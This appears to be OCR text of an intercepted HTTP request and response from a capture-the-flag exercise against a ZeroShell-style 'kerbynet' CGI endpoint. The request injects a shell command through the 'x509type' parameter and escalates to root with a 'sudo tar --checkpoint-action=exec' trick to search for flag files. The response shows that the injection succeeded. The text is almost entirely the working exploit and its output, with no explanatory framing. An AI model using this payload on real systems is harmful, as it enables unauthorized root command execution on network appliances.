 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='find%20/%20-name%20flag'%0A'
HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 04:45:07 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1849
9
10 /DB/_DB.001/flag
11 /Database/flag
12 /DB/_DB.001/flag
13 /Database/flag
14 <html>
15 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
16 <title>
X509 View
</title>
17 <script>
18 function x509export() {
19 if ("command not found".lastIndexOf("OK")>-1) {
20 document.data.Action.value="x509export";
21 document.data.submit();
22 }
else {
23 alert("This operation is possible only if the certificate is valid.");
24 }
25 }
26 </script>
27 </head>
28 <body>
29 <form name=data method=post action=kerbynet>
30 <input type=hidden name=Section value=NoAuthREQ>